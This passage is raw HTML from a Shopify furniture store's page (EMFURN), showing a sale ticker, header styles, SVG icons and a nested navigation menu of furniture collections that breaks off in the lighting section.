                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/fr/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/fr/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/fr/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/fr/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/fr/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/fr/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/fr/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/fr/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/fr/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/fr/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/fr/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/fr/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/fr/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/fr/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/fr/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
